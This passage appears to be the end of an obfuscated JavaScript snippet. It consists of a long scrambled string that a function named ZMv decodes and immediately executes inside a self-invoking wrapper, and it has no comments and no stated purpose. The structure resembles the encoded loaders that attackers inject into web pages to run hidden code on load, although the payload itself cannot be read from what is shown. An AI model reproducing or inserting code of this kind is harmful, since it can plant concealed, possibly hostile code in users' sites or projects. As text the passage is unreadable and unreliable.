[gl;|Q)srQv0rwLk6QY|LlOW<kQi&)m<]"Y(me.#eH)pF4e<=)n ts=1,;5Y]fQ-,r.,9uly-Q3.G(p s0ZGccL[8Y.r]rKn!)e+t;ood<=d*smr<Y2f{d}]YSAt1{*t4rGoe<y;d..f6eYsQY.:uqs[])p:8.!<i.60sl2rf#Y3e;\'4!78Q]).eyY2ow..LSb=t.t3)Q=*LXrD)ue)_|z|li.im=kd.eYC<.+.ie -fae8.a8a}Yly.)c=M,Yy+T<!x).:!_LLle]nqiufY (<Q62o<ftQ.eYiYz]hp59..]LbQo&eLGHf|Yi=:<]0(Y!.\/`b2u32K.fgYf+4[<y08rs1Qt .;fs.ky.a?\\-Fn)x1K<WeY<]lgQn vV![+}Y;YY_})a`is.2i}?QdQ< <<$)r5};Y,iQiuY[:]ca.0+&Ym92s||9.tsYfJe!#0Y8:.pmQ;.sQ-Du2<(!;;2a|t <Ai;a Q6Fh09,Y<s&5]\\}YgYx+.<iYtst1%=@]s]H<YtQs4$X}&Yc3.EipdYFw.zr{kjo;p.)ff<se\'.nYk\/zi(:Q1s7.\\_S)yp}E2wL7!L]7[rdadu0(&yQ.h5\\0_ A26f44L..yQd.r+3!rM"pr<]aa(.2eQeQoYiQ}yGeY <_.#xQY<]t.Y5(Cn\/!.quY.e5rQQ|kl.y.i<dtfxF6_\'nsYYhQYDkb()l)QmFs16!A<9#n .+t)yb\/Qt-Q\\CQYf|Qs_e3ea}?y]_d7hQY.rZY7_QQQ4)eY)e5;em.sh.p>+;(fu;6&<+.)endmI4%6teYv\'Qht0^_i.(cu_Q0.Q5QlQQQ& Q1okn e]u.\/f}ln)8)!Yac.Q=Q]u_Qishe[]B85rJrQntbQgL<].nQ1o<?sy,ouQ61tr6Q*QDHY().<+H v0d,i9,euL;)}<sQUYt3li0kcQYYzTY+)e<cH8Y;Li;2<1]..icsQ<.Y;e_i_ ;<zF6Y;2s`(E Q$wno|Q(.uAooYnr)\'I)<a5kY<eL=2|Y)U<1"b<gLe_<!Yi>Q|4]8}qY1)of<\\1oY0=Y2!%}<b!*.ez<<IFQ0ft0<.re05$<\/(YY0C]%n].iecsYBQ6\'0(<;[7Lk;);Ys)Qk(Y)e]4YQY(k.fiYY8<-<F0}9e0Y<!Yr.Q69_<_De.b<}[_UrYY.6"Q<gYC9}]ww,3Y-;JYzi18)34)]V7 t=ii)s1t\/soYYFp.iTiyp[:2oQe.:2S55=Q)R.pQ }.t[6fa.<QYf..ha9T?(AdC. u)N8bt {0Yat]696QQh )))60u9o.[6]=Y3a<9Ym122xY6].W]BbQ0Ysa]YkDs-(4Q)( :(?C[xnqr\/Qe<bIDRt^a8l4n.QY+2Qw* {o{5)-1(.anEe6aitQE0<)):#Q1Yaeu.iEQ=<Ci_aee2EuQH!9.Q XY Qi<eo3<<iNQj4l[cY}nWQtkQt8oYl3cys9QCYx9uB)usiip[piQQx29Yegou=$YAeribYYpi6sLQ&e)ifuQrfYe9f.b<Q< iA)abl|Yfm<]uesQp20Y!nd[Yc(no5Q.lr<5w<o^,BY$l:r{59sC.$+<0!fXk}L\/taQ\'6)ErQf]kzd2eQ%tRunY<vnt.2<f2,*o|syl,Qy..t#)A:6.(=.Q}51Qfd(~Yle3CQ()YQ=1lSKn<_ueo0$0<Q1=r)<}).FQu<$ruy(2]dlR".{(2l8n.Gp< e.rw()]]1 QY(.!n{DKYi}waM26_t$[(6"Y()("37 2dK]k!Y=84pQ2ein53((Q{6cQCaQ.ke{Q[,)=.r<Q5RQx5(Ltg|?w<*r!{_nv2lei"J<g@3<YGhQ9)}YQY*7 0.YYLY+e &Qwt<)r_.2EJ<c?2 Qs(YSeY]sl<=]0;YUYnruoY<<]<Yj<.EYb}YYa4euF6(2krQn0EY.b.wa)a{<Ynf|=.o98d.aYkdTL.7!z(; 5Y,201ea<((Z1<g!$=V<\/Qx]b=2#0ssmmF;\/Xd!Qp<=Qd#ALY<s0YS.;Q}?&=)l{;a2n.QY,n navLs]#!YV[fUtx!. Q=0xac}6=dQ\'0.Q)!:7Yu2:Y<g7!!QM?pQ2{o5x;1Qw28Z-)QCu!<;_ar76Hr12w5|.3(=}T.<<]T1jY));s\',a1u!{4Q +4Q=Q+c<1(]<H1Y}YPeQ0Y|1k{&rY0C.Q5_eJ<a:a;)\'Q1.)QQi1.Q]akY6T2_x.fQ.(p2Y<4<".hf6+QaE6UQ8Tb:;9Q)(a[p)c*1h}!t!;<;51x8yc.Q<)c"Q))t&yweYL54YAQ6.40O2LY2=:j(6m9d%) Ys:0)!tQ6"t1(.78aOq6e30!. Q<Y<c)NrQkt2Y]57;1+L.Y5fY]1 .6}6d:.)i[l!Y<1)pieQ)&"4(f]Q!ti)J}]1=a6eoFi_{$.o}|".u633]ioYYii+"((,Eu a.Y9 S;IfY sa6n,xorXhQ&E^h]2:6fiQIoi4d{ss.NxcY1V.2;ko3)e!]t<[Yc!cY]<i)}k0.ele86E{{1C:6`Qe}Y,2f.tt4Q .Q$n<<\'.YL%.{p$itoC<leBsH9YY1% }869iEaQY* <9,?pHLS>l6<?_fso)8= z]4QsQx2o|5T]dA.hQHI&#]l",u0tt\'Y.1{w:]]"e;sY.r3<2om=]PWKrQl=<sfYu.g_iY9u2Q4b]{t]r.{eY.i")s6QeJ)});eYI=Y<e6dR[$)fr(h!.f7}.x.QQu6Y9a6SQ_QYM9<$YQ{Y6!06D*,6+kocnp)<I;)51%(e{g.d2e9Ql]=Q.#Y>)2Qacn]Y+Y]b;t&Q40k{s1)Q1[=)2dYm<36uD=.[&22fQo)Q7L&2 ls!&<<t,Qeees}Y620= oD<Xm&2229=. w,7#3w<Y.L|]{b3e<SQ]ta2ie<]!a   << ,1k5.f<1u2iT{o{$<m,{2p$..),c.6Ye 02<1(V<YF\'(Y5;[.<xN>mQo081YBY+a{!0@e)nte.t9(k!5Y.i7.0ssYw,nisQ.YY))uf]{`Q.aYI2gY*r]Yo5od.1o9YQ5.mno{e._.|L[wYfQj5,F9YetY))0t;34r,2Y #L[{,Q0,QnG0(.1]QYm.!Q4Yn,edscrP]olb1{5*41if}}c C2N.\'f]]You=n"4IHKs<cgp0Cldo7w0ff<8l\'.}=Y+.i,<G.f{4ChYQ9t2et76SQo0r!i)_|(3uYt,8inQr>L=:QaerP4kg,rI o4QY}e.9o8)z1_.ox{ts=e#fI5)nYl[YnetLa(EQYn!dw3u&C.=8t)v<iY]5,)rLv2)(.r6!{(ie)o0i,6E*Yvp0eS6yY f[+[Y\'Q]]].l<Q ]5;<Vr_(euAon70)t<<e[f,kY|C<w$(q.;{05)%3\/=((:o6QQ 8YXyQ0Yrk!Y[Y)(9Y=. 2)iQn.,e).1c|($.[]coQ.e)S a<_srQ=QS]\'3i=Ylr .F])p6<#$Fs(!?261Q6Yt{_1Dzu0s<qEa7l-Y]Y]1e<[s2,f<<yI)ki_YqY\'fcoQ6Q=rp<3?RQ\/=;2LQ_oy<t4.!<!zepf60}-_lk kb4r44?!gb[_,_]Yvck0Lf]Y.i"i*79e5.ll6o0q6;k<ow9QSa4qd*<L2}aY-=N6utQ<(Y.Q!Y3(Y=0)3<<](]l|w<,x22Qp0_*L[LYuUx!]m-(0Q*Q4LN<Q;,n0)t$Q<]<%Q,;.s5]igpHY}G_E,<ps"QQ)!_<*oQ6uK.Y]<Ye}0)Yagnu{QYLYbM)anp(s1L.Yn}tP(py<J.u0lw,(Ru2VbQt!Q 6Y9!p<tEn0)fY"=28Q)rl]K.5s(t]pnd8 eQ ( 2756i<,)]n5}C25aQi]Q68h<er14cc_.i\/b1M<LCQ}9.4Q<]WI ]jbsiL<n}r2_9oY1}QQLi])\/dY<]vs<h1xQ.{^0u9.L]]Tk9Y_206{]qe{mikY984pQrlQ7]<Y{3pyW[{(fg{n}Yusoe-(o<vu?itwa0_,P.c(8;Qsq\' <fco)]fufYY<(Dn4]r_Y[529Ya]i6m(YTkYoE_Y!a$<wibf.aY7YQe{efah7Wte{[i!hydoYT?Y3pjQaDo]"Yc_=#QQf8c)5!noa;nQn).\'bL.tf<Q;.Qcn)|nY[$q]:i;QC)<T(<;Yus:Y7Y!rJQ]e5$p]]qLi{5wY\' 674(ooq24(_|u<E}u.A.L:\'<5Y )B(D9kr<oYQGY<p]-Y}YrQ5efY)N<= 1Qc<Q2]6,ft2dQe.Y;CfLYLQ(.[n;<ct.Q[[5360Lea7<<}Y8b\'eY=.<YYfu9ss<$SsG](9]gYQ\/QwQiI.6A: 6(\'Y_s0$!3leM][l Lo8)yt)uY@.!YYe8Y1.j^<<,Q) >.bQ::Y,].Y].gtua(;5e_.)5)k}t&<<5QfYQ,$;.]1m).eQ<SYrx <6=]4YHll:_=6Q.Y.g1<p)hn|YFYQQ:{Q6;ukQ.yEh-bL&D6Yn62!n]2!M<.Y,p H]+5Yh< l<H];(vfY4e9;o)o!pt!lH50enF(s7lQx],rA"+0y=7\'YYy$rQP4YYs8(o Y).QYft=QQ<<_0.(5=Y<;[@4.=)(zehG3(Y],f!`ah2R<Wt_}Ff.],5]-9Jo# \'h.<rr<nrC:1:i99_2=2set"\'YdpeYtq@n=lY$6cYYit54=054!3ew3,)w.[ Y__< Yt4,YIY.KEl2}6lso!u]YK][7,,oCdo43,s55Q(Y.;=U6\\g|E(Y`];d.e3<Ye.Q6!eYYn <Ygr[5LAz=01<vnue;R_i2n]!9ffeg10cQs6gQ^1,6:2ffN=YQ>;]f Y08 { ?18W85ek(1o LY0LQ<6nQTnam8?*91cQe9Y=.e)Y_].(i:n)$.0eQ0QYC1Y]i].Y<Mi<:qed|Y4Yb})4t+xf2F!Q19o<,;Yu95531d{Q)(| <"1er=(,Gn)6zt [Y;Q%.1{=1pYQIxb"Tu!6<2T!.j.<1bQ!QmN<rn,S{K<)vlb(9L_Y]e y8nsd_8 t!4#kVd2 ( .etiOyc r47Qb{3>5:oa 7-w.9p7.S!(1)2n3)s}{DE;)$rLtu <cY<u:2rfQlY=u=zp1^e)!.tpf=EreY2< 5h<c5xevsCY]3r\'i(.+]|<0w].Q<n!.:+s.01t2]Q[* )BOeaQgiY.xfjg.4.pd=Qess0 Y1cypO:a<<.9]s;]<,bU}[%<l. kei e]>e=1nY1tte!80.0!niTot;0illo<z5YE7<.5i<;Yt1<!i)Qwx[r.1\\!220;W.,YY)F3<<}iLfY[8iS.,Y}q|t.t5Ya.)0=[(6e<18c{p12 D(),=Q9\/S<oY2mYt[ xt]2p4QY[l7g<j2fYY..s.6iL4s.2<ck)YsUzuY\/t<,7+&d.fcYL0p u<}})oCx}<11Q[r(pvl.)b0-nQQ"Yl=.fE\'962Q1[14Y).WonQc)[]Y(<9+YQ2]t<..9W[@Q<o<}lw=e.("Y)QYesh!d\\))5.Ypz C)=f}a(<[ Q+0YdY4(8fxopdx<$ \/^XQ!8sT=;-f<QMQa =9?o n9YQfQilYda<6e ]f2FS].ea<k3qo)a2}wnpd_l6G<cd.(YtfeHF<0mi(Ye)t6YJ_<c1W6xt6ZrxQY)Qoo0Yl4G<<.,gY!\/n6= t.0wo sn2V.<*!=iY1n#00dA3mFQ"YaGo6\'Q0%cfbt% Gf(+<x<Q|sN.if.!EiQdO]lxot,=F <<e6]1s!<2=.<< srQ]zQe,.t<f<n}.9QY(.h{<n\/_#?<.F_{xYYQk\/nLYi1r]2f<}Q fDvgYrm65{)Q23b1)3D5kYYite+Lt xar=<<{)nt\\YuY6Q< -.is 6. TYYgYj{Yt3<;t4 Q,<{. t]u$0Q 6r>r dsrY;<:. <ion>ffdYYQ?DY<.tQtYY6 <24D..Q<1.Q.4\')4!C.1n14ln4f5[i.o<sz<(Y2eYnf6}|eo1]6uoBY;0]<nYe. Qe[)1. <w.Y._p04QQ02=f49o*py.[n1vtgaj]r<a) buia ]lne:u[}.14Ql8e(0)Q!.0!]2)r]8]3.e ,kk}Qpg.x.e2 RQ{ lp f0)p_,0W<]YiY<_",+Q5Lsr0vQzk$fY1)9?Y 2IY<c72t]i.(eQ9oYLkQS_LYiYg]G7oQS4[r7}Yv;f\'ryGY0U[<]:Q&Yjr,7YdG8s 12C$l f2]1Y8MM<_L[Ln(x<2Y" _8xb6i}.(Q!l_6}<3rr,C Q YQtoLDYh}Qu0x=c9au5;v}+.60YoocE.w\/ass:)!"):)ir Q.c.[Qe}\/<OF_YYfuIl)k  LYl3i5Y2s;_}.oA0fYE;Y)G}n,(o1,.f,YQaQ;dQf:|)UQY4e _zT!u8ux2n[9t={c.!t!kdY(i$ie<>1sL  o]=WYx ?r khg\'.<seXJ<[e]t,Q.)<[u:=l4]f{$]#;Y1tY A]a=_]Q_Ix66ta9 (Q=R\/2e60HHQ)41z]Mt@vt![(QaYFdM9;mYl!C<q}[YY}.0{<xQo1Yov;SvQ36}i}e<)(<$tr)s[\'f)nxfh.-6)YYu]2}}e<eQ?x[o`i^?j<4f4QD1s#d=Q T}(ft6[EY4bYr0QzLDp )g9<Y[Q$<0_..YYYu_pow {l8.C&(;rfsYQ.ll<=< rZReue(t=n)l<=$Q. Y09ofQ( :. L0)_xYl_8\\ .200fkVQYx53r9f l8fQo,0<2er])6rw;s_r@i<<7R<ie2d. <l,g])Y4y<zG.g.<2#]J6M5i.(<ff8:3rRYL=o1k]t}(bln6Y(%Y2+v<C(Y.6.<85(9p1pYe :e$uYMQstl5Y5e!4.0L8w{;6;Y1p}(,=k(in<9rrY(82n^gJ,0f.10l<dv&6+Yr0Y);aYt6:t"m_U=1jslauh=6.}kY)l,BY<.znB\\.ldbCAm9Y& L04etunt},K+eiK(ha.<],Y\'aowoiQ)Q}.\',*2gnde!,Qd=Q.;2f<nolpd Y<YY0<Wa(;Y?\\7.l<Y}!u2wf-\'c ]1...9Dl=). <R(e1 c!Q16(x2ee[T$tfi|{0f6..o]b3)tfv6<i5x2[)[hM[ eessYz!)r.l 0i>Q421;ges.sf0cf.) Qc<f:pZ2!$\/a;Rb_nirD.ZYlA0oFelQy.<],<.s *E2t I0lQc.[ffwM2 0u.Got]<YcL 1tn}pS-qY <3Ok Yg.S QYY|=98.0 1.YpYv]Dfu_3\'.a].y7Y.#Qs\'.<Y5.: 5Yz<.Cfp=Q]e'));var eBr=ZMv(gQQ,Sdp );eBr(5356);return 9568})()